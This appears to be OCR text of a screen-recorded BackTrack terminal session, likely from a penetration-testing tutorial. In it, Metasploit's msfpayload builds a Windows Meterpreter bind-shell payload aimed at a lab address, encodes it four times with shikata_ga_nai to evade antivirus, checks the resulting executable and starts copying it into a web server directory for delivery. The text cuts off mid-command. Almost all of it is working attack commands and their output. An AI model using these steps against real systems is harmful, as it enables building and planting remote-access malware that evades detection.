 root@bt: ~/msploit
root@bt:~/msploit# msfpayload windows/meterpreter/bind_tcp RHOST=10.10.10.150 R | msfencode -e x
86/shikata_ga_nai -c 4 -o bind_tcp_encoded.exe -t exe
[*] x86/shikata_ga_nai succeeded with size 326 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 353 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 380 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 407 (iteration=4)
root@bt:~/msploit# ls
bind_tcp.exe  bind_tcp_encoded.exe  notepad.exe
root@bt:~/msploit# file bind_tcp_encoded.exe
bind_tcp_encoded.exe: MS-DOS executable PE  for MS Windows (GUI) Intel 80386 32-bit
root@bt:~/msploit# cp bind_tcp_encoded.exe /var/www/u
3 VirtualBox ... SecManiac.co... root@bt: ~/ms... root@bt: ~ Metasploit Me... Untitled - Note... Camtasia Studi... Recording... 14:34